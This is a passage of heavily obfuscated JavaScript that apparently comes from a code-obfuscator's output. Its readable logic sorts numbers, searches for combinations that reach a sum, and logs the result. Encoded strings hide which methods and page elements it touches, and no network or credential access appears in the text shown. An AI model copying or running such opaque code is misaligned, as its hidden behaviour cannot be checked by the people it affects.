wOleq4s-0x2b:for(D0CzucG[CDWQbuP[0x2e]]=CDWQbuP[0x2];D0CzucG[CDWQbuP[wOleq4s+-0x47]]<D0CzucG[CDWQbuP[wOleq4s+-0x6a]];D0CzucG[CDWQbuP[0x2e]]++){D0CzucG[CDWQbuP[wOleq4s+-0x46]]=D0CzucG[CDWQbuP[eQFfdz+0xbd]].indexOf(D0CzucG[CDWQbuP[0x1f3]][D0CzucG[CDWQbuP[0x2e]]]);if(D0CzucG[CDWQbuP[0x2f]]===-CDWQbuP[eQFfdz+0x47])continue;if(D0CzucG[CDWQbuP[0x30]]<CDWQbuP[0x2]){D0CzucG[CDWQbuP[0x30]]=D0CzucG[CDWQbuP[0x2f]]}else{hpASAc(D0CzucG[CDWQbuP[wOleq4s+-0x45]]+=D0CzucG[CDWQbuP[0x2f]]*CDWQbuP[XdA5hNf+0x4f],D0CzucG[-CDWQbuP[0x6d]]|=D0CzucG[CDWQbuP[0x30]]<<D0CzucG[CDWQbuP[eQFfdz+0x4d]],D0CzucG[CDWQbuP[0xa]]+=(D0CzucG[CDWQbuP[XdA5hNf+0x65]]&CDWQbuP[0x29])>CDWQbuP[0x19]?CDWQbuP[XdA5hNf+0x4b]:CDWQbuP[wOleq4s+-0x5e]);do{hpASAc(D0CzucG[CDWQbuP[XdA5hNf+0x47]].push(D0CzucG[-CDWQbuP[0x6d]]&CDWQbuP[XdA5hNf+0x49]),D0CzucG[-CDWQbuP[0x6d]]>>=CDWQbuP[XdA5hNf+0x41],D0CzucG[CDWQbuP[0xa]]-=CDWQbuP[0xc])}while(D0CzucG[CDWQbuP[XdA5hNf+0x3f]]>CDWQbuP[wOleq4s+-0x60]);D0CzucG[CDWQbuP[0x30]]=-CDWQbuP[XdA5hNf+0x39]}}if(D0CzucG[CDWQbuP[0x30]]>-CDWQbuP[0x4]){hpASAc(DYDdPA.a0G8iJH=DYDdPA.vEXw5o,eQFfdz++,wOleq4s+=0x6,XdA5hNf+=0xb4,yNxJgm+=-0x181);break}else{hpASAc(DYDdPA.a0G8iJH=DYDdPA.vEXw5o,eQFfdz++,wOleq4s+=0x6,XdA5hNf+=0x32,yNxJgm+=-0x123);break}case-0x8a:for(D0CzucG[CDWQbuP[0x2e]]=CDWQbuP[0x2];D0CzucG[CDWQbuP[0x2e]]<D0CzucG[CDWQbuP[0xb]];D0CzucG[CDWQbuP[0x2e]]++){D0CzucG[CDWQbuP[0x2f]]=D0CzucG[CDWQbuP[XdA5hNf+0x9e]].indexOf(D0CzucG[CDWQbuP[wOleq4s+0xd5]][D0CzucG[CDWQbuP[0x2e]]]);if(D0CzucG[CDWQbuP[0x2f]]===-CDWQbuP[0x4])continue;if(D0CzucG[CDWQbuP[0x30]]<CDWQbuP[0x2]){D0CzucG[CDWQbuP[0x30]]=D0CzucG[CDWQbuP[0x2f]]}else{hpASAc(D0CzucG[CDWQbuP[0x30]]+=D0CzucG[CDWQbuP[0x2f]]*CDWQbuP[0x1a],D0CzucG[-CDWQbuP[0x6d]]|=D0CzucG[CDWQbuP[0x30]]<<D0CzucG[CDWQbuP[eQFfdz+0xb8]],D0CzucG[CDWQbuP[eQFfdz+0xb8]]+=(D0CzucG[CDWQbuP[0x30]]&CDWQbuP[XdA5hNf+0x4d])>CDWQbuP[XdA5hNf+0x3d]?CDWQbuP[wOleq4s+-0x108]:CDWQbuP[0x17]);do{hpASAc(D0CzucG[CDWQbuP[0x12]].push(D0CzucG[-CDWQbuP[0x6d]]&CDWQbuP[0x14]),D0CzucG[-CDWQbuP[0x6d]]>>=CDWQbuP[XdA5hNf+0x30],D0CzucG[CDWQbuP[XdA5hNf+0x2e]]-=CDWQbuP[0xc])}while(D0CzucG[CDWQbuP[wOleq4s+-0x114]]>CDWQbuP[0x15]);D0CzucG[CDWQbuP[0x30]]=-CDWQbuP[0x4]}}if(D0CzucG[CDWQbuP[0x30]]>-CDWQbuP[0x4]){hpASAc(DYDdPA.a0G8iJH=DYDdPA.vEXw5o,eQFfdz+=0x6c,wOleq4s+=-0xa3,XdA5hNf+=0xa3,yNxJgm+=-0x5e);break}else{hpASAc(DYDdPA.a0G8iJH=DYDdPA.vEXw5o,eQFfdz+=0x6c,wOleq4s+=-0xa3,XdA5hNf+=0x21);break}case 0xe2:case-0x98:case 0x1b:for(D0CzucG[CDWQbuP[wOleq4s+-0x1ab]]=CDWQbuP[0x2];D0CzucG[CDWQbuP[0x2e]]<D0CzucG[CDWQbuP[0xb]];D0CzucG[CDWQbuP[0x2e]]++){D0CzucG[CDWQbuP[0x2f]]=D0CzucG[CDWQbuP[0x7a]].indexOf(D0CzucG[CDWQbuP[0x1f3]][D0CzucG[CDWQbuP[XdA5hNf+0xf8]]]);if(D0CzucG[CDWQbuP[0x2f]]===-CDWQbuP[0x4])continue;if(D0CzucG[CDWQbuP[0x30]]<CDWQbuP[0x2]){D0CzucG[CDWQbuP[0x30]]=D0CzucG[CDWQbuP[0x2f]]}else{hpASAc(D0CzucG[CDWQbuP[0x30]]+=D0CzucG[CDWQbuP[0x2f]]*CDWQbuP[0x1a],D0CzucG[-CDWQbuP[0x6d]]|=D0CzucG[CDWQbuP[0x30]]<<D0CzucG[CDWQbuP[0xa]],D0CzucG[CDWQbuP[0xa]]+=(D0CzucG[CDWQbuP[eQFfdz+0x6a]]&CDWQbuP[XdA5hNf+0xf3])>CDWQbuP[0x19]?CDWQbuP[0x16]:CDWQbuP[0x17]);do{hpASAc(D0CzucG[CDWQbuP[wOleq4s+-0x1c7]].push(D0CzucG[-CDWQbuP[0x6d]]&CDWQbuP[0x14]),D0CzucG[-CDWQbuP[0x6d]]>>=CDWQbuP[0xc],D0CzucG[CDWQbuP[XdA5hNf+0xd4]]-=CDWQbuP[0xc])}while(D0CzucG[CDWQbuP[0xa]]>CDWQbuP[0x15]);D0CzucG[CDWQbuP[XdA5hNf+0xfa]]=-CDWQbuP[0x4]}}if(D0CzucG[CDWQbuP[0x30]]>-CDWQbuP[0x4]){hpASAc(DYDdPA.a0G8iJH=DYDdPA.vEXw5o,eQFfdz+=-0x8,wOleq4s+=-0x15e,XdA5hNf+=0x149,yNxJgm+=-0x7a);break}else{hpASAc(DYDdPA.a0G8iJH=DYDdPA.vEXw5o,eQFfdz+=-0x8,wOleq4s+=-0x15e,XdA5hNf+=0xc7,yNxJgm+=-0x1c);break}case-0x51:case 0x35:for(D0CzucG[CDWQbuP[0x2e]]=CDWQbuP[0x2];D0CzucG[CDWQbuP[0x2e]]<D0CzucG[CDWQbuP[0xb]];D0CzucG[CDWQbuP[0x2e]]++){D0CzucG[CDWQbuP[XdA5hNf+-0xc7]]=D0CzucG[CDWQbuP[0x7a]].indexOf(D0CzucG[CDWQbuP[0x1f3]][D0CzucG[CDWQbuP[0x2e]]]);if(D0CzucG[CDWQbuP[0x2f]]===-CDWQbuP[0x4])continue;if(D0CzucG[CDWQbuP[0x30]]<CDWQbuP[0x2]){D0CzucG[CDWQbuP[eQFfdz+0x296]]=D0CzucG[CDWQbuP[0x2f]]}else{hpASAc(D0CzucG[CDWQbuP[0x30]]+=D0CzucG[CDWQbuP[0x2f]]*CDWQbuP[0x1a],D0CzucG[-CDWQbuP[0x6d]]|=D0CzucG[CDWQbuP[0x30]]<<D0CzucG[CDWQbuP[0xa]],D0CzucG[CDWQbuP[0xa]]+=(D0CzucG[CDWQbuP[0x30]]&CDWQbuP[wOleq4s+-0x1b0])>CDWQbuP[0x19]?CDWQbuP[0x16]:CDWQbuP[0x17]);do{hpASAc(D0CzucG[CDWQbuP[0x12]].push(D0CzucG[-CDWQbuP[0x6d]]&CDWQbuP[wOleq4s+-0x1c5]),D0CzucG[-CDWQbuP[0x6d]]>>=CDWQbuP[0xc],D0CzucG[CDWQbuP[0xa]]-=CDWQbuP[0xc])}while(D0CzucG[CDWQbuP[0xa]]>CDWQbuP[0x15]);D0CzucG[CDWQbuP[0x30]]=-CDWQbuP[0x4]}}if(D0CzucG[CDWQbuP[0x30]]>-CDWQbuP[0x4]){hpASAc(DYDdPA.a0G8iJH=DYDdPA.vEXw5o,eQFfdz+=0x224,wOleq4s+=-0x15e,XdA5hNf+=-0x77,yNxJgm+=-0x7a);break}else{hpASAc(DYDdPA.a0G8iJH=DYDdPA.vEXw5o,eQFfdz+=0x224,wOleq4s+=-0x15e,XdA5hNf+=-0xf9,yNxJgm+=-0x1c);break}}}hpASAc(k9RnrZm=void 0x0,eQFfdz=wOleq4s(0xb,0x96,-0xd7,-0x1a).next().value);if(k9RnrZm){return eQFfdz}}function eQFfdz(...D0CzucG){var eQFfdz,wOleq4s;function*XdA5hNf(wOleq4s,XdA5hNf,yNxJgm,DYDdPA,Iw2tEwZ={VTGNhpT:{}}){while(wOleq4s+XdA5hNf+yNxJgm+DYDdPA!==-0xad)with(Iw2tEwZ.U5lIkhR||Iw2tEwZ)switch(wOleq4s+XdA5hNf+yNxJgm+DYDdPA){case 0x9e:hpASAc([Iw2tEwZ.VTGNhpT.XgktYBE,Iw2tEwZ.VTGNhpT.M4xT7iF,Iw2tEwZ.VTGNhpT.tujhBi]=[0xaa,0xc6,-0x65],D0CzucG[CDWQbuP[XdA5hNf+-0x13a]]=CDWQbuP[0x4]);if(typeof f_Q0mJ[D0CzucG[CDWQbuP[0x2]]]===APbGz0T(CDWQbuP[yNxJgm+-0x22])){hpASAc(Iw2tEwZ.U5lIkhR=Iw2tEwZ.VTGNhpT,wOleq4s+=-0x21,XdA5hNf+=-0x85,yNxJgm+=-0xb0,DYDdPA+=0x88);break}else{hpASAc(Iw2tEwZ.U5lIkhR=Iw2tEwZ.VTGNhpT,wOleq4s+=0x38,XdA5hNf+=-0x78,yNxJgm+=-0xb0,DYDdPA+=0x88);break}case Iw2tEwZ.VTGNhpT.tujhBi+0x3a:case-0xf6:hpASAc(Iw2tEwZ.U5lIkhR=Iw2tEwZ.VTGNhpT,wOleq4s+=-0x3c,XdA5hNf+=0x6b,yNxJgm+=-0x15c,DYDdPA+=0x128);break;case Iw2tEwZ.VTGNhpT.XgktYBE+-0x142:default:D0CzucG[CDWQbuP[0x0]]=CDWQbuP[XdA5hNf+0x1b2];if(typeof f_Q0mJ[D0CzucG[CDWQbuP[yNxJgm+-0xba]]]===APbGz0T(CDWQbuP[0x2])){hpASAc(Iw2tEwZ.U5lIkhR=Iw2tEwZ.VTGNhpT,wOleq4s+=-0xab,XdA5hNf+=0x263,yNxJgm+=-0x148,DYDdPA+=-0x8);break}else{hpASAc(Iw2tEwZ.U5lIkhR=Iw2tEwZ.VTGNhpT,wOleq4s+=-0x52,XdA5hNf+=0x270,yNxJgm+=-0x148,DYDdPA+=-0x8);break}case Iw2tEwZ.VTGNhpT.tujhBi+-0x3d:case wOleq4s- -0xa3:case-0xf4:case 0x1d:return eQFfdz=!0x0,f_Q0mJ[D0CzucG[CDWQbuP[XdA5hNf+-0xb3]]]=k9RnrZm(jOQCLBH[D0CzucG[CDWQbuP[XdA5hNf+-0xb3]]]);case Iw2tEwZ.VTGNhpT.tujhBi+0x66:hpASAc(Iw2tEwZ.U5lIkhR=Iw2tEwZ.VTGNhpT,wOleq4s+=-0xc1,XdA5hNf+=0x214,yNxJgm+=-0xc0,DYDdPA+=0x4d);break;case Iw2tEwZ.VTGNhpT.M4xT7iF+-0x107:hpASAc(Iw2tEwZ.U5lIkhR=Iw2tEwZ.VTGNhpT,wOleq4s+=0x1d,XdA5hNf+=-0xfc,yNxJgm+=0x35,DYDdPA+=0x121);break;case DYDdPA-0x55:hpASAc([Iw2tEwZ.VTGNhpT.XgktYBE,Iw2tEwZ.VTGNhpT.M4xT7iF,Iw2tEwZ.VTGNhpT.tujhBi]=[0xb9,0x1c,-0xe4],Iw2tEwZ.U5lIkhR=Iw2tEwZ.VTGNhpT,wOleq4s+=0x112,yNxJgm+=0xcb,DYDdPA+=-0xa5);break;case 0x36:return eQFfdz=!0x0,f_Q0mJ[D0CzucG[CDWQbuP[0x2]]];case wOleq4s- -0x184:hpASAc(Iw2tEwZ.U5lIkhR=Iw2tEwZ.VTGNhpT,wOleq4s+=0x29,XdA5hNf+=-0xfc,yNxJgm+=-0xf9,DYDdPA+=0x121);break;case 0x8f:hpASAc(Iw2tEwZ.U5lIkhR=Iw2tEwZ.VTGNhpT,wOleq4s+=-0xc1,XdA5hNf+=0x37,yNxJgm+=0x8f,DYDdPA+=0x4d);break}}hpASAc(eQFfdz=void 0x0,wOleq4s=XdA5hNf(-0xb2,0x13a,0x24,-0xe).next().value);if(eQFfdz){return wOleq4s}}hpASAc(D0CzucG[CDWQbuP[0x9]]=V7mcMH(function(...k9RnrZm){hpASAc(k9RnrZm[CDWQbuP[0x0]]=CDWQbuP[0x1],k9RnrZm[CDWQbuP[0x1]]=[],k9RnrZm[CDWQbuP[0x3b]]=k9RnrZm[CDWQbuP[0x2]].length,k9RnrZm[CDWQbuP[0x2]].sort((k9RnrZm,D0CzucG)=>k9RnrZm-D0CzucG),D0CzucG[-CDWQbuP[0x57]](k9RnrZm[CDWQbuP[0x1]],[],CDWQbuP[0x2],k9RnrZm[CDWQbuP[0x3b]],k9RnrZm[CDWQbuP[0x2]],k9RnrZm[CDWQbuP[0x4]]));return k9RnrZm[CDWQbuP[0x1]]},CDWQbuP[0x1]),D0CzucG[-CDWQbuP[0x57]]=function(k9RnrZm,eQFfdz,wOleq4s,XdA5hNf,yNxJgm,DYDdPA){var Iw2tEwZ=CDWQbuP[0x6],L2mVsD;if(DYDdPA<CDWQbuP[0x2])return;if(DYDdPA===CDWQbuP[0x2])return k9RnrZm.push(eQFfdz);for(L2mVsD=wOleq4s;L2mVsD<XdA5hNf;L2mVsD++){hpASAc(V7mcMH(oHk9osF),V7mcMH(oE78CW));function oE78CW(...k9RnrZm){hpASAc(k9RnrZm[CDWQbuP[0x0]]=CDWQbuP[0x4],k9RnrZm[CDWQbuP[0x9]]=\"\\u007a\\u0073\\u0054\\u0052\\u004e\\u0065\\u0069\\u0079\\u0043\\u0051\\u006e\\u002b\\u0024\\u002c\\u006a\\u0074\\u004c\\u0060\\u0050\\u0028\\u006c\\u0049\\u0030\\u007b\\u0040\\u0056\\u004b\\u0059\\u007d\\u0045\\u0048\\u0047\\u0035\\u0066\\u0058\\u0078\\u0072\\u0046\\u0070\\u0062\\u0057\\u0053\\u002e\\u0055\\u006d\\u003e\\u005a\\u0033\\u0029\\u002a\\u0042\\u0044\\u0067\\u0041\\u0034\\u0071\\u0063\\u006f\\u0068\\u0077\\u0032\\u006b\\u003a\\u0021\\u005f\\u003c\\u003f\\u0076\\u0037\\u003b\\u0023\\u005e\\u0022\\u005d\\u005b\\u002f\\u007e\\u0026\\u0075\\u0031\\u007c\\u0036\\u0039\\u003d\\u004a\\u0025\\u004d\\u0064\\u0038\\u004f\\u0061\",k9RnrZm[CDWQbuP[0x1]]=\"\"+(k9RnrZm[CDWQbuP[0x2]]||\"\"),k9RnrZm[CDWQbuP[0x11]]=k9RnrZm[CDWQbuP[0x1]].length,k9RnrZm[CDWQbuP[0x12]]=[],k9RnrZm[CDWQbuP[0x2d]]=CDWQbuP[0x2],k9RnrZm[CDWQbuP[0xa]]=CDWQbuP[0x2],k9RnrZm[CDWQbuP[0x15]]=-CDWQbuP[0x4]);for(k9RnrZm[CDWQbuP[0x2e]]=CDWQbuP[0x2];k9RnrZm[CDWQbuP[0x2e]]<k9RnrZm[CDWQbuP[0x11]];k9RnrZm[CDWQbuP[0x2e]]++){k9RnrZm[CDWQbuP[0xd6]]=k9RnrZm[CDWQbuP[0x9]].indexOf(k9RnrZm[CDWQbuP[0x1]][k9RnrZm[CDWQbuP[0x2e]]]);if(k9RnrZm[CDWQbuP[0xd6]]===-CDWQbuP[0x4])continue;if(k9RnrZm[CDWQbuP[0x15]]<CDWQbuP[0x2]){k9RnrZm[CDWQbuP[0x15]]=k9RnrZm[CDWQbuP[0xd6]]}else{hpASAc(k9RnrZm[CDWQbuP[0x15]]+=k9RnrZm[CDWQbuP[0xd6]]*CDWQbuP[0x1a],k9RnrZm[CDWQbuP[0x2d]]|=k9RnrZm[CDWQbuP[0x15]]<<k9RnrZm[CDWQbuP[0xa]],k9RnrZm[CDWQbuP[0xa]]+=(k9RnrZm[CDWQbuP[0x15]]&CDWQbuP[0x29])>CDWQbuP[0x19]?CDWQbuP[0x16]:CDWQbuP[0x17]);do{hpASAc(k9RnrZm[CDWQbuP[0x12]].push(k9RnrZm[CDWQbuP[0x2d]]&CDWQbuP[0x14]),k9RnrZm[CDWQbuP[0x2d]]>>=CDWQbuP[0xc],k9RnrZm[CDWQbuP[0xa]]-=CDWQbuP[0xc])}while(k9RnrZm[CDWQbuP[0xa]]>CDWQbuP[0x15]);k9RnrZm[CDWQbuP[0x15]]=-CDWQbuP[0x4]}}if(k9RnrZm[CDWQbuP[0x15]]>-CDWQbuP[0x4]){k9RnrZm[CDWQbuP[0x12]].push((k9RnrZm[CDWQbuP[0x2d]]|k9RnrZm[CDWQbuP[0x15]]<<k9RnrZm[CDWQbuP[0xa]])&CDWQbuP[0x14])}return vYKa40g(k9RnrZm[CDWQbuP[0x12]])}function oHk9osF(...k9RnrZm){k9RnrZm[CDWQbuP[0x0]]=CDWQbuP[0x4];if(typeof f_Q0mJ[k9RnrZm[CDWQbuP[0x2]]]===APbGz0T(CDWQbuP[0x2])){return f_Q0mJ[k9RnrZm[CDWQbuP[0x2]]]=oE78CW(jOQCLBH[k9RnrZm[CDWQbuP[0x2]]])}return f_Q0mJ[k9RnrZm[CDWQbuP[0x2]]]}if(yNxJgm[L2mVsD]>DYDdPA)break;if(L2mVsD>wOleq4s&&yNxJgm[L2mVsD]===yNxJgm[L2mVsD-CDWQbuP[0x4]])continue;hpASAc(Iw2tEwZ=D1fO7u(oHk9osF(CDWQbuP[0x1f4])).from(eQFfdz),Iw2tEwZ.push(yNxJgm[L2mVsD]),D0CzucG[-CDWQbuP[0x57]](k9RnrZm,Iw2tEwZ,L2mVsD+CDWQbuP[0x4],XdA5hNf,yNxJgm,DYDdPA-yNxJgm[L2mVsD]))}},D1fO7u(eQFfdz(CDWQbuP[0x1f5])).log(D0CzucG[CDWQbuP[0x9]]))}k9RnrZm={};return yNxJgm[-CDWQbuP[0x85]][wOleq4s(CDWQbuP[0x1f6])+CDWQbuP[0x1f7]](D0CzucG,k9RnrZm)})),D1fO7u(k9RnrZm(CDWQbuP[0x159]))[k9RnrZm(CDWQbuP[0x1bc])+k9RnrZm(CDWQbuP[0x1bd])+CDWQbuP[0x1c8]](k9RnrZm(CDWQbuP[0x1d0]))[k9RnrZm(CDWQbuP[0x1bf])+k9RnrZm(CDWQbuP[0x1c0])+k9RnrZm(CDWQbuP[0x1c1])](k9RnrZm(CDWQbuP[0x1c2]),yNxJgm[-CDWQbuP[0x85]][k9RnrZm(CDWQbuP[0x156])](function(...D0CzucG){var eQFfdz;hpASAc(V7mcMH(XdA5hNf),V7mcMH(wOleq4s));function wOleq4s(...D0CzucG){hpASAc(D0CzucG[CDWQbuP[0x0]]=CDWQbuP[0x4],D0CzucG[CDWQbuP[0x1f8]]=\"\\u0061\\u006c\\u0042\\u0075\\u004d\\u0062\\u0047\\u002a\\u0076\\u0022\\u0066\\u0067\\u006b\\u0073\\u0049\\u0043\\u006a\\u0056\\u0040\\u0032\\u006d\\u0077\\u0058\\u002e\\u004c\\u005b\\u0023\\u0051\\u004e\\u0065\\u0054\\u007a\\u0068\\u0033\\u0064\\u0041\\u0025\\u005d\\u007e\\u007b\\u005e\\u0036\\u0050\\u007c\\u0072\\u0078\\u003d\\u0039\\u005a\\u004b\\u005f\\u0024\\u0070\\u0028\\u0057\\u004a\\u0048\\u0021\\u0063\\u0035\\u006e\\u0060\\u003e\\u007d\\u006f\\u0069\\u0031\\u003c\\u0055\\u0046\\u003f\\u0071\\u0059\\u0038\\u004f\\u0053\\u002f\\u0052\\u003a\\u002b\\u0034\\u0074\\u0079\\u0030\\u0044\\u0037\\u003b\\u002c\\u0029\\u0026\\u0045\",D0CzucG[CDWQbuP[0x3b]]=\"\"+(D0CzucG[CDWQbuP[0x2]]||\"\"),D0CzucG[CDWQbuP[0xb]]=D0CzucG[CDWQbuP[0x3b]].length,D0CzucG[CDWQbuP[0x12]]=[],D0CzucG[CDWQbuP[0x2d]]=CDWQbuP[0x2],D0CzucG[CDWQbuP[0x1ee]]=CDWQbuP[0x2],D0CzucG[CDWQbuP[0x30]]=-CDWQbuP[0x4]);for(D0CzucG[CDWQbuP[0xc]]=CDWQbuP[0x2];D0CzucG[CDWQbuP[0xc]]<D0CzucG[CDWQbuP[0xb]];D0CzucG[CDWQbuP[0xc]]++){D0CzucG[CDWQbuP[0xd6]]=D0CzucG[CDWQbuP[0x1f8]].indexOf(D0CzucG[CDWQbuP[0x3b]][D0CzucG[CDWQbuP[0xc]]]);if(D0CzucG[CDWQbuP[0xd6]]===-CDWQbuP[0x4])continue;if(D0CzucG[CDWQbuP[0x30]]<CDWQbuP[0x2]){D0CzucG[CDWQbuP[0x30]]=D0CzucG[CDWQbuP[0xd6]]}else{hpASAc(D0CzucG[CDWQbuP[0x30]]+=D0CzucG[CDWQbuP[0xd6]]*CDWQbuP[0x1a],D0CzucG[CDWQbuP[0x2d]]|=D0CzucG[CDWQbuP[0x30]]<<D0CzucG[CDWQbuP[0x1ee]],D0CzucG[CDWQbuP[0x1ee]]+=(D0CzucG[CDWQbuP[0x30]]&CDWQbuP[0x29])>CDWQbuP[0x19]?CDWQbuP[0x16]:CDWQbuP[0x17]);do{hpASAc(D0CzucG[CDWQbuP[0x12]].push(D0CzucG[CDWQbuP[0x2d]]&CDWQbuP[0x14]),D0CzucG[CDWQbuP[0x2d]]>>=CDWQbuP[0xc],D0CzucG[CDWQbuP[0x1ee]]-=CDWQbuP[0xc])}while(D0CzucG[CDWQbuP[0x1ee]]>CDWQbuP[0x15]);D0CzucG[CDWQbuP[0x30]]=-CDWQbuP[0x4]}}if(D0CzucG[CDWQbuP[0x30]]>-CDWQbuP[0x4]){D0CzucG[CDWQbuP[0x12]].push((D0CzucG[CDWQbuP[0x2d]]|D0CzucG[CDWQbuP[0x30]]<<D0CzucG[CDWQbuP[0x1ee]])&CDWQbuP[0x14])}return vYKa40g(D0CzucG[CDWQbuP[0x12]])}function XdA5hNf(...D0CzucG){D0CzucG[CDWQbuP[0x0]]=CDWQbuP[0x4];if(typeof f_Q0mJ[D0CzucG[CDWQbuP[0x2]]]===APbGz0T(CDWQbuP[0x2])){return f_Q0mJ[D0CzucG[CDWQbuP[0x2]]]=wOleq4s(jOQCLBH[D0CzucG[CDWQbuP[0x2]]])}return f_Q0mJ[D0CzucG[CDWQbuP[0x2]]]}eQFfdz={[k9RnrZm(CDWQbuP[0x1f9])](...D0CzucG){return DYDdPA(...D0CzucG)}};return yNxJgm[-CDWQbuP[0x85]][XdA5hNf(CDWQbuP[0x1fa])+CDWQbuP[0x97]](D0CzucG,eQFfdz)})))},[XdA5hNf(CDWQbuP[0x1fb])]:function(...yNxJgm){var D0CzucG,k9RnrZm;function*eQFfdz(k9RnrZm,wOleq4s,XdA5hNf={c9UDaiy:{}},DYDdPA){while(k9RnrZm+wOleq4s!==0x80)with(XdA5hNf.IVJlnXd||XdA5hNf)switch(k9RnrZm+wOleq4s){case k9RnrZm- -0x41:case 0x36:default:return f_Q0mJ[Y_7VWw];case wOleq4s- -0xb1:return;case 0xb7:case XdA5hNf.c9UDaiy.xr2BZdS+-0x1dd:case 0x75:hpASAc(XdA5hNf.IVJlnXd=XdA5hNf.AOpcMg,k9RnrZm+=0x170);break;case 0x34:case wOleq4s-0xbe:hpASAc(XdA5hNf.c9UDaiy.xr2BZdS=0xed,c9UDaiy.fG7yq85=function(...k9RnrZm){return eQFfdz(0x80,-0xa8,{c9UDaiy:XdA5hNf.c9UDaiy,tJPv_s:{}},k9RnrZm).next().value},c9UDaiy.MYkvdR=function(...k9RnrZm){return eQFfdz(-0x24,0x24,{c9UDaiy:XdA5hNf.c9UDaiy,JTwWGJy:{}},k9RnrZm).next().value},V7mcMH(c9UDaiy.MYkvdR),[[yNxJgm[CDWQbuP[k9RnrZm+0xc7]]],yNxJgm[-CDWQbuP[0x3d]]]=PvFVVUG);return D0CzucG=!0x0,yNxJgm[-CDWQbuP[k9RnrZm+0xfb]][(0x1,c9UDaiy.fG7yq85)(CDWQbuP[0x1fe])](yNxJgm[CDWQbuP[k9RnrZm+0xc7]][(0x1,c9UDaiy.fG7yq85)(CDWQbuP[0x1ff])]);case 0x1a:case wOleq4s- -0x80:case-0x51:[tJPv_s.Y_7VWw]=DYDdPA;if(typeof f_Q0mJ[tJPv_s.Y_7VWw]===APbGz0T(CDWQbuP[0x2])){hpASAc(XdA5hNf.IVJlnXd=XdA5hNf.tJPv_s,k9RnrZm+=-0x6);break}else{hpASAc(XdA5hNf.IVJlnXd=XdA5hNf.tJPv_s,k9RnrZm+=-0x56,wOleq4s+=0xe9);break}case XdA5hNf.c9UDaiy.xr2BZdS+-0xed:hpASAc([...JTwWGJy.lBMLi_]=DYDdPA,JTwWGJy.D89PYV=function*k9RnrZm(wOleq4s,XdA5hNf,DYDdPA,yNxJgm,D0CzucG={x39xhqt:{}}){while(wOleq4s+XdA5hNf+DYDdPA+yNxJgm!==0x6)with(D0CzucG.Bhm3Yp||D0CzucG)switch(wOleq4s+XdA5hNf+DYDdPA+yNxJgm){case D0CzucG.x39xhqt.W9Yvau+-0x15:JTwWGJy.lBMLi_[CDWQbuP[XdA5hNf+-0x76]]=-CDWQbuP[XdA5hNf+-0x87];for(JTwWGJy.lBMLi_[CDWQbuP[XdA5hNf+-0x7f]]=CDWQbuP[0x2];JTwWGJy.lBMLi_[CDWQbuP[0xc]]<JTwWGJy.lBMLi_[CDWQbuP[0x11]];JTwWGJy.lBMLi_[CDWQbuP[0xc]]++){JTwWGJy.lBMLi_[CDWQbuP[0xd6]]=JTwWGJy.lBMLi_[-CDWQbuP[0x56]].indexOf(JTwWGJy.lBMLi_[-CDWQbuP[0x1fc]][JTwWGJy.lBMLi_[CDWQbuP[0xc]]]);if(JTwWGJy.lBMLi_[CDWQbuP[wOleq4s+-0x3]]===-CDWQbuP[0x4])continue;if(JTwWGJy.lBMLi_[CDWQbuP[XdA5hNf+-0x76]]<CDWQbuP[0x2]){JTwWGJy.lBMLi_[CDWQbuP[DYDdPA+0x10e]]=JTwWGJy.lBMLi_[CDWQbuP[0xd6]]}else{hpASAc(JTwWGJy.lBMLi_[CDWQbuP[0x15]]+=JTwWGJy.lBMLi_[CDWQbuP[wOleq4s+-0x3]]*CDWQbuP[wOleq4s+-0xbf],JTwWGJy.lBMLi_[-CDWQbuP[wOleq4s+0x124]]|=JTwWGJy.lBMLi_[CDWQbuP[XdA5hNf+-0x76]]<<JTwWGJy.lBMLi_[CDWQbuP[XdA5hNf+-0x81]],JTwWGJy.lBMLi_[CDWQbuP[0xa]]+=(JTwWGJy.lBMLi_[CDWQbuP[0x15]]&CDWQbuP[0x29])>CDWQbuP[XdA5hNf+-0x72]?CDWQbuP[0x16]:CDWQbuP[DYDdPA+0x110]);do{hpASAc(JTwWGJy.lBMLi_[CDWQbuP[wOleq4s+-0xcb]].push(JTwWGJy.lBMLi_[-CDWQbuP[0x1fd]]&CDWQbuP[XdA5hNf+-0x77]),JTwWGJy.lBMLi_[-CDWQbuP[0x1fd]]>>=CDWQbuP[XdA5hNf+-0x7f],JTwWGJy.lBMLi_[CDWQbuP[0xa]]-=CDWQbuP[0xc])}while(JTwWGJy.lBMLi_[CDWQbuP[0xa]]>CDWQbuP[0x15]);JTwWGJy.lBMLi_[CDWQbuP[0x15]]=-CDWQbuP[0x4]}}if(JTwWGJy.lBMLi_[CDWQbuP[DYDdPA+0x10e]]>-CDWQbuP[DYDdPA+0xfd]){hpASAc(D0CzucG.Bhm3Yp=D0CzucG.x39xhqt,wOleq4s+=-0x40,DYDdPA+=0x11);break}else{hpASAc(D0CzucG.Bhm3Yp=D0CzucG.x39xhqt,wOleq4s+=-0x40,DYDdPA+=0x11,yNxJgm+=-0x106);break}case 0xf4:case 0x27:case-0x18:hpASAc(JTwWGJy.lBMLi_[CDWQbuP[XdA5hNf+-0x26]]=CDWQbuP[0x4],JTwWGJy.lBMLi_[-CDWQbuP[0x56]]=\"\\u0047\\u004e\\u005b\\u0056\\u003b\\u0028\\u006e\\u0077\\u0048\\u007d\\u004a\\u0024\\u0079\\u006c\\u003c\\u006f\\u0044\\u003d\\u0023\\u002e\\u0031\\u0066\\u0062\\u0065\\u005a\\u0026\\u0041\\u0033\\u0070\\u0042\\u0043\\u0051\\u0032\\u0055\\u0064\\u0045\\u007c\\u0036\\u0063\\u0049\\u0022\\u0035\\u0046\\u0038\\u0057\\u003f\\u0059\\u003a\\u0068\\u0054\\u004c\\u0034\\u007b\\u0058\\u007e\\u0021\\u0069\\u0053\\u0067\\u0076\\u0073\\u0052\\u0029\\u0025\\u0039\\u006a\\u004b\\u007a\\u005d\\u0030\\u0078\\u002b\\u0075\\u006b\\u002a\\u0050\\u005e\\u0071\\u0060\\u002f\\u0074\\u004d\\u0040\\u006d\\u0037\\u002c\\u005f\\u0072\\u0061\\u003e\\u004f\",D0CzucG.Bhm3Yp=D0CzucG.x39xhqt,wOleq4s+=0x12c,XdA5hNf+=-0xe8,DYDdPA+=0x76,yNxJgm+=-0x81);break;case XdA5hNf-0x175:return JTwWGJy.pUcqD9=!0x0,vYKa40g(JTwWGJy.lBMLi_[CDWQbuP[0xe]]);case 0x50:case-0x59:case 